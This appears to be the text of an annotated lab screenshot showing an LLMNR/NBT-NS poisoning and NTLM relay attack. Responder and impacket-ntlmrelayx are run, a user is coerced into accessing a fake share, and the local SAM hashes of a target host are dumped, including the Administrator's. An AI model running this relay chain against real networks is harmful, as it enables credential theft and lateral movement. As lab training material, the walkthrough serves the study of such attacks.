 ┌──(vulnlab-kali㉿vulnlab-kali)-[~]
└─$ sudo responder -I eth0
[sudo] password for vulnlab-kali:
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
setup responder to
listen for requests and
relay to impacket
┌──(vulnlab-kali㉿vulnlab-kali)-[~]
└─$ sudo impacket-ntlmrelayx -t 192.168.101.20 -smb2support
[sudo] password for vulnlab-kali:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
PS C:\> whoami
vuln\svc-netscan
PS C:\>
PS C:\> dir \\fakeserver\fakeshare$
dir : Cannot find path '\\fakeserver\fakeshare$' because it does not exist.
At line:1 char:1
+ dir \\fakeserver\fakeshare$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\fakeserver\fakeshare$:String
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetC
coerce someone to test non-existent share
or wait for service account to attempt
access to non-existent server/service
[*] [NBT-NS] Poisoned answer sent to 192.168.101.10 for name FAKESERVER (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.101.10 for name fakeserver.local
[*] [MDNS] Poisoned answer sent to 192.168.101.10 for name fakeserver.local
[*] [LLMNR] Poisoned answer sent to 192.168.101.10 for name fakeserver
[*] [LLMNR] Poisoned answer sent to 192.168.101.10 for name fakeserver
respond
&
relay
to target servers
[*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.101.10 controlled, but there are no more targets left!
[*] Target system bootKey: 0x234c32b524800e474408f0924d878122
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fd2ec08d4a8211c1d4833fdd630ded56:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4a3ca55c75aa80bdba22b1d917c5b6c3:::
dsp-monitor:1001:aad3b435b51404eeaad3b435b51404ee:fd2ec08d4a8211c1d4833fdd630ded56:::
IME_USER:1003:aad3b435b51404eeaad3b435b51404ee:9723151532f26759658102dec6a18eda:::
IME_ADMIN:1004:aad3b435b51404eeaad3b435b51404ee:9723151532f26759658102dec6a18eda:::
[*] Done dumping SAM hashes for host: 192.168.101.20
[*] Stopping service RemoteRegistry
move laterally